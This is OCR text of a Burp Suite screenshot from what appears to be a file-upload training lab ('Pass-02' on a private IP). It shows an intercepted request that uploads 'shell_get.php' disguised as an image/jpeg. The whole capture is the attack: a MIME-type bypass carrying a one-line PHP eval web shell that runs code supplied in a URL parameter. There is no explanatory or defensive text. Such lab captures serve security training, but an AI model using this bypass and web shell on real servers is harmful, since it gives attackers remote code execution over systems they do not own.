 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.127.1:80 请求
发送 丢弃 拦截请求 行动 Open Browser Co
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /upload/Pass-02/index.php HTTP/1.1
2 Host: 192.168.127.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------277196543430829418592780385814
8 Content-Length: 394
9 Origin: http://192.168.127.1
10 Connection: close
11 Referer: http://192.168.127.1/upload/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------277196543430829418592780385814
15 Content-Disposition: form-data; name="upload_file"; filename="shell_get.php"
16 Content-Type: image/jpeg
17
18 <?php
19 @eval($_GET["id"]);
20 ?>